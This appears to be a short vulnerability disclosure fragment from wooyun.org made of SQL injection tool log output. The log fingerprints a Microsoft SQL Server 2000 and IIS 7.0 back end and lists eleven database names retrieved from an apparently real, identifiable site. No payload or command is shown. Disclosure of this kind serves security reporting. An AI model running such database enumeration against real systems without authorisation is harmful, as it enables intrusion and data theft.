 [23:39:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[23:39:50] [INFO] fetching database names
[23:40:07] [INFO] the SQL query used returns 12 entries
[23:40:20] [INFO] retrieved: gkong_hh
[23:40:35] [INFO] retrieved: gkong_hh
[23:41:07] [INFO] retrieved: GKONG_MGMT
[23:41:20] [INFO] retrieved: GkongSearch
[23:41:33] [INFO] retrieved: GoToControl
[23:41:45] [INFO] retrieved: master
[23:41:58] [INFO] retrieved: model
[23:42:11] [INFO] retrieved: msdb
[23:42:25] [INFO] retrieved: Northwind
[23:42:37] [INFO] retrieved: pubs
[23:42:52] [INFO] retrieved: tempdb
[23:43:05] [INFO] retrieved: test
available databases [11]:
[*] gkong_hh
[*] GKONG_MGMT
[*] GkongSearch
[*] GoToControl
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test
www.wooyun.org